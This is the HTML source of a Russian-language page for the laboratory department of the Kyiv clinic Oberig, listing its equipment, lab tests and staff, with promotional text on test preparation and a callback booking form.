            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Назад
        </a>
                                                             <a href="https://oberig.ua/ru">Клиника Оберіг</a>
                                 <a href="https://oberig.ua/ru/otdeleniya">Отделения и центры</a>
                    <a href="javascript:void(0)">Лаборатория</a>
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                                                    {
            "@type": "ListItem",
            "position": 1,
            "name": "Клиника Оберіг",
            "item": "https://oberig.ua/ru"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Отделения и центры",
            "item": "https://oberig.ua/ru/otdeleniya"
        }
            
                ,{
                    "@type": "ListItem",
                    "position": 3,
                    "name": "Лаборатория",
                    "item": "https://oberig.ua/ru/categories/laboratoriya-7"
                }
    ]
}
</script>
 

            <div class="search" id="page_search">
	<page-search lang="ru" />
</div>
<div id="seo_search">Я ищу, например - <a href="https://oberig.ua/ru/diagnostics/gastroskopiya-2">гастроскопия</a></div><script>
                    document.addEventListener("DOMContentLoaded", function(){
                        const form_search = document.getElementById("search_form");
                        const seo_search = document.getElementById("seo_search");
                        form_search.after(seo_search);
                    })
                </script><style>
                    #seo_search a {color: #999;}
                    #seo_search a:hover {color: #b3d564;}
                    #seo_search {font-size: .5rem; padding: 5px 0;}
                </style>
                                <!--ss_cat_page--><div class="department">
    <div class="about-btn blog mobile-hide ">
        <h1>Лаборатория</h1>
        <img src="https://oberig.ua/img/icons/title-leafs.svg" class="page-title-leafs" alt="Лаборатория">
    </div>

    <section>
        <div class="custom-tab tabs-js department-page">
            <div class="custom-tab__titles">
                                    <div class="green-title custom-tab__title active " data-hash="#pro-viddilennya" data-tab="0033">Об отделении</div>
                                    <div class="green-title custom-tab__title " data-hash="#poslugi" data-tab="0034">Услуги</div>
                                    <div class="green-title custom-tab__title " data-hash="#komanda" data-tab="0035">Команда</div>
                            </div>
            <div class="custom-tab__contents">
                                    <div class="custom-tab__accordeon-item"
                         data-hash="#pro-viddilennya" data-accordeon="0033">Об отделении</div>
                    <div class="custom-tab__content green-scrollbar active is-not-show " data-hash="#pro-viddilennya" data-tab="0033-tab">
                                                    <!--dg_article_content_start--><p>Наша лаборатория является широкопрофильной и может предложить практически любое обследование. Она оборудована современной аналитической аппаратурой (биохимический анализатор Gobas INTEGRA 400 plus-Roshe, иммунохемилюминесцентный аппарат UMMULITE 2000, Allergy-PIC USA, гемоанализатор SYSMEX (Япония), патгистологичне оборудования (Zeiss), анализатор газов и электролитов OMHI-Ci-Roche, коагулометр - SYSMEX (Япония), система DiaMed для определения групп крови и резус-фактора, специальные медицинские холодильники SANYO (Япония). <!-- p--><br><!-- p--></p><p>Многие виды обследований могут проводиться в срочном режиме (CITO !) в течении нескольких часов. Лаборатория осуществляет обследование по следующим направлениям: клинические (анализ крови, кала, мочи), биохимические анализы, гормональные, иммунологические, аллергологические, инфекционные, бактериологические, цитологические и гистологические обследования. <!-- p--></p><!--dg_article_content_end-->
                                                                                                                    </div>
                                    <div class="custom-tab__accordeon-item"
                         data-hash="#poslugi" data-accordeon="0034">Услуги</div>
                    <div class="custom-tab__content green-scrollbar " data-hash="#poslugi" data-tab="0034-tab">
                                                    <!--dg_article_content_start--><p>Мы выполняем весь спектр лабораторных исследований. О возможности проведения нужного исследования узнавайте в контакт-центре (+38 044 521 30 03).</p><p><br></p><p><strong>Общий клинический анализ крови</strong></p><p>Клинический анализ крови выполняется на современном гематологическом анализаторе фирмы SYSMEX (Япония). Пациент получает результаты по 18 показателям, включая морфологическое исследование (лейкограму), а также - показатель СОЭ по европейскому методом Вестергрен.</p><p><strong>Определение групп крови и резус-фактора</strong>, а также антител, проводится системой DiaMed на специальных пластиковых карточках методом гель-фильтрации.</p><p><strong>Анализ мочи общий</strong></p><p>Анализ мочи выполняется на современном анализаторе по 11 показателям с последующим микроскопическим исследованием осадка. Для забора мочи в нашей клинике используются специальные одноразовые контейнеры.</p><p><strong>Биохимический анализ крови</strong></p><p>Биохимический анализ крови позволяет оценить обмен веществ и работу внутренних органов: печени, почек, поджелудочной железы и др. Кровь для обследования необходимо сдавать из вены натощак, после предварительной рекомендации врача.</p><p><strong>Проводится</strong>:</p><ul><li>определение уровня глюкозы в сыворотке крови и глюкозотолерантный тест</li><li>определение ферментов, пигментов, белков и углеводов</li><li>оценка системы гемостаза</li><li>определение низкомолекулярных азотистых и неорганических веществ</li><li>диагностика липидного обмена.</li></ul><p><strong>Исследование крови на инфекционные заболевания, гормоны и другие маркеры. Определение:</strong></p><ul><li>онкомаркеров и маркеров инфекционных заболеваний</li><li>функционального состояния репродуктивной системы и мониторинга беременности</li><li>уровня гормонов щитовидной железы</li><li>функционального состояния надпочечников</li><li>состояния сердечно-сосудистой системы</li><li>состояния костной ткани</li></ul><p><strong>Иммунология и аллергология:</strong></p><ul><li>Педиатрическая</li><li>Респираторная</li><li>Пищевая</li></ul><p><strong>Цитология</strong></p><p>Особенностью цитологических исследований в нашей клинике является то, что для забора материала используется самое современное оборудование, которое позволяет определить точную зону поражения и правильно проводить забор материала в нужном месте.</p><p><strong>В лаборатории проводится цитологические исследования:</strong></p><ul><li>молочной железы</li><li>щитовидной железы</li><li>внутренних органов (печени, почек)</li><li>женских половых органов (влагалища, цервикального канала, полости матки)</li><li>бронхов</li><li>жидкостей и выделений организма</li><li>мочевыводящих путей</li></ul><p><strong>Гистологические исследования</strong></p><p>В нашей клинике функционирует первая <a href="https://oberig.ua/ru/categories/patogistologicnii-centr-9">патогистологическая </a>лаборатория, которая оснащена современным оборудованием фирмы Zeiss и обеспечивает своевременную и качественную обработку полученного материала, отличную визуализацию. Полученные результаты исследования, при необходимости, могут быть переданы для консультации в других ведущих клиниках Европы.</p><p><strong>Проводятся патогистологические исследования:</strong></p><ul><li>во время эндоскопических исследований (эзофагогастродуоденоскопия, <a href="https://oberig.ua/ru/diagnostics/kolonoskopiya-94">колоноскопия</a>, гистероскопия, кольпоскопия, цистоскопия)</li><li>во время оперативного вмешательства</li><li>биопсийного материала (щитовидной железы, молочной железы, печени, почек).</li></ul><!--dg_article_content_end-->
                                                                                                                    </div>
                                    <div class="custom-tab__accordeon-item"
                         data-hash="#komanda" data-accordeon="0035">Команда</div>
                    <div class="custom-tab__content green-scrollbar " data-hash="#komanda" data-tab="0035-tab">
                                                                            <div class="custom-tab__top-block">
    </div>
<div class="custom-tab__doctors">
            <div class="custom-tab__doctors-item test">
            <a href="https://oberig.ua/ru/doctor/jefremova-margarita-jevgenivna-25">
                <img class="custom-tab__doctors-item-img" src="/storage/editor/fotosWEBP/350x350/9c264a22551410b2c3a787f94d6cebba_1595602983.webp" alt="Ефремова Маргарита Евгеньевна">
            </a>
            <!--dg_article_author:Ефремова Маргарита Евгеньевна-->
            <a href="https://oberig.ua/ru/doctor/jefremova-margarita-jevgenivna-25" class="custom-tab__doctors-item-name">Ефремова Маргарита Евгеньевна</a>
            <div class="custom-tab__doctors-item-specialties">
                                    <ul>
                                                    <li>Врач-лаборант</li>
                                            </ul>
                                <div class="green-point"></div>
                <ul><li>Заведующая клинико-диагностической лабораторией</li><li>Категория высшая</li><li><span>35 лет медицинского стажа</span></li></ul>
            </div>
        </div>
            <div class="custom-tab__doctors-item test">
            <a href="https://oberig.ua/ru/doctor/taturevic-olga-oleksandrivna-108">
                <img class="custom-tab__doctors-item-img" src="/storage/editor/fotosWEBP/350x350/14f795bb3db595e4dbb8bd5582a05ddf_1604062540.webp" alt="Татуревич Ольга Александровна">
            </a>
            <!--dg_article_author:Татуревич Ольга Александровна-->
            <a href="https://oberig.ua/ru/doctor/taturevic-olga-oleksandrivna-108" class="custom-tab__doctors-item-name">Татуревич Ольга Александровна</a>
            <div class="custom-tab__doctors-item-specialties">
                                    <ul>
                                                    <li>Врач-лаборант</li>
                                            </ul>
                                <div class="green-point"></div>
                <ul><li>14 лет медицинского стажа</li></ul>
            </div>
        </div>
    </div>
                                                                                            </div>
                            </div>
        </div>
        <div class="page-buttons">
                        <div class="btn share">
    <div class="share__text hover-hide">Поделиться</div>
    <img class="hover-hide" alt="share" src="/img/blog/share.webp">
    <div class="share__buttons">
        <a href="javascript: void(0);" rel="nofollow" class="share__button first" style="width: calc(100% / 6);">
            <img alt="instagram" src="/img/icons/share-white.svg">
        </a>

        <a href="https://telegram.me/share/url?url=https://oberig.ua/ru/categories/laboratoriya-7&text=Лаборатория" rel="nofollow" target="_blank" class="left-menu_social-item">
            <img data-src="/img/icons/telegram.svg" alt="telegram" class="lozad fade">
        </a>
        <a href="viber://forward?text=https://oberig.ua/ru/categories/laboratoriya-7" target="_blank" class="left-menu_social-item" rel="nofollow" >
            <img data-src="/img/icons/viber.svg" alt="viber" class="lozad fade">
        </a>
        <a href="https://wa.me/?text=https://oberig.ua/ru/categories/laboratoriya-7" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/whatsapp.svg" alt="whatsapp" class="lozad fade">
        </a>
        <a href="fb-messenger://share/?link=https://oberig.ua/ru/categories/laboratoriya-7&app_id=" target="_blank" rel="nofollow" class="left-menu_social-item">
            <img data-src="/img/icons/messenger.svg" alt="messenger" class="lozad fade">
        </a>
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://oberig.ua/ru/categories/laboratoriya-7" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/fb.svg" alt="facebook" class="lozad fade">
        </a>
    </div>
</div>

        </div>
    </section>
</div>

<section class="section why-block">
    <div class="why-block__left">
        <div class="why-block__title">
            <img src="/img/icons/title-leafs.svg" alt="Лаборатория">
            Почему Лаборатория?
        </div>
        <div class="why-block__description">
            <p>Наша лаборатория является широкопрофильной и может предложить практически любое обследование детей и взрослых. Она оборудована современной аналитической аппаратурой. Многие виды обследований могут проводиться в срочном режиме (CITO!) в течении нескольких часов. Лаборатория осуществляет обследование по следующим направлениям: клинические (анализ крови, кала, мочи), биохимические анализы, гормональные, иммунологические, аллергологические, инфекционные, бактериологические, цитологические и гистологические обследования.</p>
        </div>
    </div>
    <div class="why-block__right" id="why-slider">
	<why-slider :images="[{&quot;id&quot;:21,&quot;src&quot;:&quot;\/storage\/editor\/fotos\/780x520\/a927a671e7558b070fcacce175215547_1603228603.jpeg&quot;,&quot;title&quot;:&quot;&quot;}]" alt="Лаборатория" title="Лаборатория"></why-slider><!--img_in_sitemap:[{&quot;id&quot;:21,&quot;src&quot;:&quot;\/storage\/editor\/fotos\/780x520\/a927a671e7558b070fcacce175215547_1603228603.jpeg&quot;,&quot;title&quot;:&quot;&quot;}]--> 
    </div>
</section>
<section style="background: #fcfcfc; border: 7px solid #74c48c; border-radius: 10px; /*max-height: 720px; overflow-y: scroll;*/" class="section seo_reviews">
<div class="about-btn blog">
<span style="font-weight: 700;font-family: Montserrat Bold;font-size: 32px;line-height: 39px;color: #333;display:block;">Отзывы наших пациентов</span>
</div>
<div class="slider-reviews owl-carousel">
<div class="reviews_block">
                    <div class="block first" style="margin-bottom: 20px;">
                        <div class="block__content is-comment" style="padding-bottom: 24px;box-sizing: border-box;overflow: hidden;">
                            <div style="font-size: 14px;">Інна Федорівна</div>
                            <div class="green strong">
                                <p class="reviews-time">05.01.2026</p>
                            </div>
                            <div class="strong">Ефремова Маргарита Евгеньевна</div>
                            <p class="is-comment-text part">Чудовий спеціаліст - грамотна, уважна, компетентна. Приємно було спілкуватись з Маргаритою Євгенівною та зустріти в її особі не лише професіонала, а й уважну та чуйну людину, яка т<a style="font-size:20px;font-weight:bold" href="/ru/doctor/jefremova-margarita-jevgenivna-25/reviews">...</a></p>
                        </div>
                    </div></div>
</div>
</section>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script>
    if (window.userInteracted && window.SmartLoader) {
        userInteracted(() => SmartLoader.load([
            [
                '/js/owl.carousel.min.js',
                '/css/owl.carousel.min.css',
                {
                    src: '/css/owl.theme.default.min.css',
                    callback: () => {
                        $('.slider-reviews').owlCarousel({
                            items: 1,
                            loop:false, //Зацикливаем слайдер
                            margin:10, //Отступ от картино если выводите больше 1
                            nav:true, //Отключил навигацию
                            dots:false, //Отключил навигацию
                            autoplay:false, //Автозапуск слайдера
                            smartSpeed:1000, //Время движения слайда
                            autoplayTimeout:2000, //Время смены слайда
                            responsive:{ //Адаптация в зависимости от разрешения экрана
                                0:{
                                    items:1
                                },
                                600:{
                                    items:1
                                },
                                1000:{
                                    items:1
                                }
                            },
                            navText: true,
                        });

                    }
                },
            ],
        ], document.currentScript));
    } else {
        // document.querySelector('section.seo_reviews')?.style.display = 'none';
    }
</script>
<style>.slider-reviews.owl-carousel .owl-item{margin-bottom:0; margin-top:0;} .slider-reviews{position: relative;} .slider-reviews .owl-nav{position: absolute; width: 100%; height: 0px; top: 50%; z-index: 999;} .slider-reviews .owl-nav .owl-prev{position: absolute; left: -50px; top: -25px; width: 30px; height: 50px; background-color: #202020; font-weight: bold; line-height: 1; font-size: 38px; transition: all 0.2s;} .slider-reviews .owl-nav .owl-prev:before{content: ""; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); display: block; width: 13px; height: 17px; background: url("/images/2Jk.svg") 50% 50% no-repeat;} .slider-reviews .owl-nav .owl-prev:hover{transition: all 0.2s; background-color: #fff;} .slider-reviews .owl-nav .owl-prev:hover:before{background: url("/images/2Jk.svg") 50% 50% no-repeat;} .slider-reviews .owl-nav .owl-next{position: absolute; right: -50px; top: -25px; width: 30px; height: 50px; font-weight: bold; background-color: #202020;} .slider-reviews .owl-nav .owl-next:before{content: ""; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%) rotate(180deg); -ms-transform: translate(-50%, -50%) rotate(180deg); transform: translate(-50%, -50%) rotate(180deg); display: block; width: 13px; height: 17px; background: url("/images/2Jk.svg") 50% 50% no-repeat;} .slider-reviews .owl-nav .owl-next:hover{transition: all 0.2s; background-color: #fff;} .slider-reviews .owl-nav .owl-next:hover:before{background: url("/images/2Jk.svg") 50% 50% no-repeat;} .slider-reviews .owl-nav{display:block} .slider-reviews.owl-carousel{overflow: unset;} @media (max-width: 767px) {.slider-reviews .owl-nav .owl-prev{left:-15px} .slider-reviews .owl-nav .owl-next{right: -15px;}}</style>
<!--dg_department_reviews_placeholder:7-->
<think_text style="display: block; width: 80%; margin-left: 6%;"><h2>Для чего нужно сдавать анализы&nbsp;</h2>

<p>Лабораторные исследования дают врачу дополнительную информацию, которая позволяет поставить правильный диагноз и подобрать адекватную схему лечения. Сдача анализов в Киеве &ndash; это неотъемлемая часть профилактических медицинских осмотров, также исследования необходимы в случае заболеваний или подозрений на них. Диагностика позволяет выявить скрытые патологии, которые не проявляются в начальной стадии и могут привести к серьезным последствиям в дальнейшем. Кроме того, анализы помогают контролировать ход лечения и выявлять возможные осложнения.</p>

<p>Анализы в Киеве регулярно сдают люди, ведущие активный образ жизни, занимающиеся спортом или работающие в условиях повышенной нагрузки на организм. Это помогает контролировать состояние здоровья и предотвратить развитие заболеваний. Общие исследования крови и мочи являются обязательными при приеме на работу, поступлении в учебное заведение, желании получить разрешение на охоту или сделать водительские права.</p>

<p>С целью поддержания здоровья и своевременного обнаружения патологических процессов делать анализы в лаборатории рекомендуется раз в год. Это требуется, даже если ничего не беспокоит и отсутствуют неприятные симптомы. Необходимость дорогостоящего и продолжительного лечения отпадет, если нарушения обнаружатся вовремя. Также визит в лабораторию для сдачи анализов не стоит откладывать, если заболевание уже проявило себя. Несвоевременное обращение за медицинской помощью усугубит состояние. При хронических патологиях некоторые исследования нужно проводить раз в несколько месяцев.</p>

<h2>Какие сдать анализы: основные и дополнительные тесты</h2>

<p>Много информации о состоянии здоровья пациента можно получить благодаря лабораторному исследованию крови. Оно бывает:</p>

<ul>
	<li>Общим. Позволяет определить уровень гемоглобина, эритроцитов, лейкоцитов и тромбоцитов, а также уточнить состояние клеток крови и общие показатели здоровья. Если выявлены отклонения от нормы, пациенту может быть назначено дополнительное обследование.&nbsp;</li>
	<li>Биохимическим. Предоставляет информацию о работе внутренних органов. Исследуется уровень глюкозы, белков, жиров, электролитов, креатинина, индекса загрузки желчи и многих других показателей.&nbsp;</li>
</ul>

<p>Также в лабораториях Киева проводят исследование мочи. Оно позволяет оценить работу выделительной системы, а также определить уровень сахара, белка, кетоновых тел и других веществ. Мочу также сдают раз в год или чаще, с целью диагностики и лечения заболеваний мочеполовой системы.</p>

<p>Дополнительные анализы в Киеве рекомендуют врачи при подозрении на определенные патологии:</p>

<ul>
	<li>гепатиты В и С, синдром иммунодефицита требуют сдачи крови на маркеры;</li>
	<li>при подозрении на гипертонию, диабет, нефропатию исследуют мочу на микроальбумин;</li>
	<li>тесты на онкомаркеры позволяют обнаружить соединения особого химического состава, которые формируются в новообразованиях.</li>
</ul>

<p>Необходимо правильно подготовиться, чтобы сдать анализы, это позволит достичь максимально точного результата, своевременно отреагировать на заболевание и излечиться. Подготовка препятствует получению ложноположительных результатов и необходимости дополнительных обследований.</p>

<h2>Какая подготовка нужна, чтобы сдать анализы</h2>

<p>За сутки до процедуры нужно исключить из рациона сладкое, жирное, алкоголь. Также не стоит употреблять цитрусовые, кофе, какао, специи. Ужинать нужно пораньше, оставив легкий перекус перед сном.</p>

<p>Также врачи, направляя на анализы в Киеве, рекомендуют:</p>

<ul>
	<li>приостановить прием медикаментозных препаратов, но если это невозможно &ndash; оповестить лаборанта;</li>
	<li>отказаться от физических нагрузок, курения за 12 часов до манипуляций;</li>
	<li>если женщине нужно сдать анализ крови на гормоны, следует уточнить у врача, в какой день цикла это лучше сделать.</li>
</ul>

<p>Если в этот же день планируются другие процедуры, забор крови должен осуществляться перед ними.</p>

<p>Собирая мочу для исследования, нужно:</p>

<ul>
	<li>тщательно помыться;</li>
	<li>исключить продукты, которые могут изменить цвет материала, за сутки до процедуры;</li>
	<li>женщинам дождаться окончания критических дней.</li>
</ul>

<p>Широкопрофильная лаборатория клиники &laquo;Оберіг&raquo; &ndash; это место, где делают точные анализы в Киеве и предоставляют достоверный результат. Современная аналитическая аппаратура позволяет обследовать и взрослых, и детей. При необходимости это проводится в срочном режиме (CITO!), результат можно получить уже через несколько часов.</p>

<p>В лаборатории осуществляется проведение обследований:&nbsp;</p>

<ul>
	<li>клинических (кровь, кал, моча);</li>
	<li>биохимических;</li>
	<li>гормональных;</li>
	<li>иммунологических;</li>
	<li>аллергологических;</li>
	<li>инфекционных;</li>
	<li>бактериологических;</li>
	<li>цитологических и гистологических.</li>
</ul>

<p>Стоимость проведения анализов в Киеве в лаборатории клиники &laquo;Оберіг&raquo; зависит от типа проводимого теста, уровня срочности. Исследования, которые необходимо провести немедленно, могут обойтись дороже, чем запланированные заранее. Точную цену анализов в клиникеможно узнать в прайс-листе. Все услуги клиент может оплатить онлайн.</p>

<h2>Лаборатория для сдачи анализов &mdash; быстро, профессионально, недорого&nbsp;</h2>

<p>Современные исследования включают многочисленные анализы, Киев в этой сфере предлагает услуги частных и государственных лечебных учреждений. Универсальная клиника &laquo;Оберіг&raquo; специализируется в этой области и предлагает сдать анализы в удобное время, в том числе срочные в режиме CITO, с получением готовых результатов на руки всего за пару часов.&nbsp;</p>

<p>Как и остальные широкопрофильные лаборатории Киева мы оснащены по последнему слову медицинской техники. Специальное оборудование, аппараты и приборы поставляются с разных стран мира, чтобы результаты можно было представить в любой зарубежной клинике для любого врача. Аналитическая аппаратура позволяет качественно провести все необходимые исследования.</p>

<h2>Какое оснащение лаборатории для сдачи анализов?</h2>

<p>По направлению врача можно пройти обследования, не выходя из клиники, анализы можно сдать на месте в лаборатории и не ехать на другой конец города. Это удобно и хорошо экономит время, а также силы и здоровье людей, которые чувствуют себя ослабленными во время болезни.&nbsp;</p>

<p>Современная медтехника и лабораторное оборудование представлено ведущими мировыми брендами:&nbsp;</p>

<ol>
	<li>Гемоанализатором SYSMEX из Японии.&nbsp;</li>
	<li>Патгистологичным оборудованием фирмы Zeiss.&nbsp;</li>
	<li>Системой DiaMed, определяющей группу крови, положительный или отрицательный резус-фактор.&nbsp;</li>
	<li>Биохимическим анализатором марки Gobas INTEGRA 400 plus-Roshe.&nbsp;</li>
	<li>Анализатором газов и электролитов OMNI-Ci-Roche.</li>
	<li>Оборудованием Allergy-PIC из USA, UMMULITE 2000.&nbsp;</li>
	<li>Коагулометром SYSMEX производства Японии.</li>
</ol>

<p>Это только часть лабораторного оборудования, на котором проводятся анализы в Киеве. В целом это также многочисленные колбы, пробирки, штативы, центрифуги, расходные материалы, без которых не обходится ни одна лаборатория.&nbsp;</p>

<h2>Какие виды исследований и анализы сдать можно в клинике &laquo;Оберіг&raquo;?</h2>

<p>В условиях лаборатории для сдачи анализов исследуются биоматериалы пациентов любого возраста, взрослых и детей. Многочисленные виды исследуемого материала включают кровь и все остальные компоненты для получения точных результатов, по которым проводится диагностика, лечение болезни.&nbsp;</p>

<p>Пациенты могут пройти разные виды исследований:&nbsp;</p>

<ul>
	<li>клинические, включая сдачу крови, мочи, кала;</li>
	<li>инфекционные и бактериологические;&nbsp;</li>
	<li>аллергологические, иммунологические;&nbsp;</li>
	<li>биохимические и гормональные;&nbsp;</li>
	<li>гистологические, взятие образцов тканей на биопсию;&nbsp;</li>
	<li>цитологические и другие.</li>
</ul>

<p>Чтобы сдать анализы в Киеве, нужно направление врача и сам биоматериал. Срочное исследование будет стоить дороже, однако можно сразу же показать их врачу и определиться, нужно ли проводить операцию. Это экономит средства, сбережет нервы и здоровье, поскольку не нужно ждать несколько дней.&nbsp;</p>

<p>Регулярные обследования и сдача анализов в лабораторию проводится спортсменами, чтобы убедиться в хорошем здоровье и возможности применять повышенные физические нагрузки.&nbsp;</p>

<p>В целом, врачи рекомендуют сдавать анализы не реже одного раза в год. Так вы сможете обезопасить себя от запущенных патологических процессов, которые можно выявить еще на начальной стадии.&nbsp;</p>

<h2>Какие можно сдать анализы крови в лабораторию?&nbsp;</h2>

<p>Лабораторные исследования крови позволяют получить необходимые данные о состоянии здоровья пациентов. С этой целью врач выписывает направление в лабораторию на анализы в Киеве и иных городах. Главное, не затягивать со сдачей, чем раньше обнаружить болезнь, тем легче ее будет лечить.</p>

<p>Первое, что требуется от пациента, это сдать анализы крови:&nbsp;</p>

<ul>
	<li>Общий, для определения уровня гемоглобина, тромбоцитов, лейкоцитов, эритроцитов, определить состояние клеток крови.&nbsp;</li>
	<li>Биохимический, направленный на исследование уровня глюкозы, жиров, белков, электролитов, прямого билирубина желчи, креатинина и иных показателей.&nbsp;</li>
	<li>Тесты на онкомаркеры также проводятся с забором крови из вены и затем осуществляются сложные исследования, чтобы подтвердить или нет особые соединения, присущие новообразованиям.&nbsp;</li>
	<li>Сдача крови на маркеры проводится при симптомах гепатита В и С, подтверждает синдром иммунодефицита.</li>
</ul>

<p>Воспользуйтесь услугами лаборатории для сдачи анализов, которая работает в клинике &laquo;Оберіг&raquo; в Киеве. Перед сдачей не употребляйте жирного, сладкого, алкогольных продуктов. Воздержитесь от острого, кофе и специй. Хорошо выспитесь, не применяйте усиленные физические нагрузки и не употребляйте медикаменты. Так анализы получаются максимально точными, чтобы гарантировать достоверный результат. Запишитесь на сайте или по телефону и оцените качество предоставляемых услуг.&nbsp;</p>

<h2>Лаборатория клиники &laquo;Оберіг&raquo;: качественные анализы в Киеве</h2>

<p>Если вам нужно сдать анализы в Киеве, клиника &laquo;Оберіг&raquo; предоставляет услуги современной лаборатории. Мы предлагаем широкий спектр исследований, точные результаты и высокий уровень сервиса. Наша лаборатория анализы Киев &ndash; это гарантия качества и профессионального подхода.</p>

<h2>Почему выбирают нашу лабораторию?</h2>

<p>Лаборатории Киева предоставляют множество вариантов для сдачи анализов, но именно клиника &laquo;Оберіг&raquo; выделяется благодаря:</p>

<p>- Современному оборудованию.</p>

<p>- Опытному медицинскому персоналу.</p>

<p>- Быстрым срокам получения результатов.</p>

<p>- Удобной записи на анализы.</p>

<p>Мы понимаем, как важно получить точные данные для диагностики и лечения, поэтому уделяем особое внимание каждому этапу процесса. Сдача анализов Киев &ndash; это просто, удобно и надежно с нами.</p>

<h2>Какие анализы можно сдать в нашей лаборатории?</h2>

<p>Наша лаборатория сдачи анализов предлагает следующие исследования:</p>

<ol>
	<li>Общие анализы крови и мочи.</li>
	<li>Биохимические исследования.</li>
	<li>Гормональные анализы.</li>
	<li>Анализы на инфекции.</li>
	<li>Диагностика аллергенов.</li>
</ol>

<p>Сдать анализы лаборатории клиники &laquo;Оберіг&raquo; можно без лишних очередей. Мы предоставляем полный перечень услуг, чтобы вы могли быстро и удобно получить необходимую информацию о состоянии своего здоровья.</p>

<h2>Как записаться на анализы?</h2>

<p>Записаться на анализы легко. Вы можете оставить заявку на сайте или позвонить нам. Лаборатории Киева часто предлагают сдачу анализов, но мы делаем процесс максимально комфортным для пациентов.</p>

<p>Если вы ищете лаборатории сдачи анализов в Киеве, наша клиника &ndash; ваш идеальный выбор. Мы ценим ваше время и гарантируем высокую точность исследований.</p>

<h2>Сдача анализов: быстро и просто</h2>

<p>Сдать анализы в Киеве стало проще благодаря клинике &laquo;Оберіг&raquo;. Наша лаборатория сдачи анализов предоставляет услуги высокого уровня. Мы заботимся о вашем здоровье, обеспечивая оперативность и точность.</p>

<p>Если вам нужно сдать анализы лаборатории в Киеве, обращайтесь в &laquo;Оберіг&raquo;. Мы предлагаем лабораторные анализы Киев для взрослых и детей. Запишитесь уже сегодня и убедитесь в качестве наших услуг!</p>
</think_text><style> think_text>h2{margin-top: 20px; margin-bottom: 20px;}</style>
<!--is_category_page-->



                    
                    </div>
    </div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Запись на консультацию
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Ваше имя">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Номер телефона *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Отправить
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="ru">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.webp">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/ru/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
